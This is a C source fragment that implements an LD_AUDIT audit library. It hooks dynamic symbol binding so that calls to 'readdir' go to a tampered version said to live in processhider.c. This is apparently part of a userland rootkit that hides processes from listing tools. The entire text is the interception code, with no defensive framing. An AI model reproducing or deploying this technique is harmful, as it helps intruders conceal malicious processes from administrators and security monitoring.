 unsigned int la_version(unsigned int version) {
return version;
}
unsigned int la_objopen(struct link_map *map, Lmid_t lmid, uintptr_t *cookie){
return LA_FLG_BINDTO | LA_FLG_BINDFROM;
}
uintptr_t la_symbind64(Elf64_Sym *sym, unsigned int ndx, uintptr_t *refcook, uintptr_t *defcook, unsigned int
*flags, const char *symname) {
if (strcmp(symname, "readdir") == 0) {
fprintf(stderr, "'readdir' is called, intercepting.\n");
// readdir is the tampered function declared in processhider.c
return readdir;
}
return sym->st_value;
}